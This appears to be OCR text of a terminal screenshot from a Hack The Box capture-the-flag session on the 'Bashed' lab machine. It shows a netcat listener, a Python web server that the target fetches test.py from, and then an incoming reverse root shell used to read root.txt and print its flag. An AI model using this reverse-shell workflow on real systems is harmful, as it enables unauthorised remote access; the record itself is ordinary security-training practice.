 Terminal - nc -nvlp 31337
File Edit View Terminal Tabs Help
nc -nvlp 1337
nc -nvlp 31337
⚡ root@plr ~/Documents/ctf/htb/machine/bashed vim test.py
⚡ root@plr ~/Documents/ctf/htb/machine/bashed vim test.py
⚡ root@plr ~/Documents/ctf/htb/machine/bashed python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
⚡ root@plr ~/Documents/ctf/htb/machine/bashed vim test.py
⚡ root@plr ~/Documents/ctf/htb/machine/bashed vim test.py
⚡ root@plr ~/Documents/ctf/htb/machine/bashed python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [25/Jun/2019 20:53:16] "GET /test.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
⚡ root@plr ~/Documents/ctf/htb/machine/bashed nc -nvlp 31337
listening on [any] 31337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.68] 54162
bash: cannot set terminal process group (21254): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# cd /root
cd /root
root@bashed:~# cat root.txt
cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
root@bashed:~#